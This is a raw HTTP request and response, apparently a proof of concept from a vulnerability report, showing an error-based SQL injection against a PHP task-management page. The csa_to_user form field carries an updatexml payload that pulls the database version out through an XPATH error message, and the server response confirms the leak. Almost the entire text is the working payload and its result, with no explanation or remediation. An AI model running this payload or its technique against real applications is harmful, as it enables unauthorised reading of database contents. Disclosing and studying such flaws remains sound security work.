 POST /default_task_edituser.php HTTP/1.1
Host: 127.0.0.1:8002
Connection: keep-alive
Content-Length: 79
Pragma: no-cache
Cache-Control: no-cache
Origin: http://127.0.0.1:8002
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/53.0.2785.104 Safari/537.36
Core/1.53.4295.400 QQBrowser/9.7.12661.400
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer: http://127.0.0.1:8002/default_user_edit.php?UID=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=dob1mc5scckdktqjp6bif5dh64; csd=19
csa_to_user=1' and 1=(updatexml(1,concat(0x5e24,(select
@@version),0x5e24),1))#
HTTP/1.1 200 OK
Date: Tue, 28 Aug 2018 06:10:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
XPATH syntax error: '^$5.5.53^$'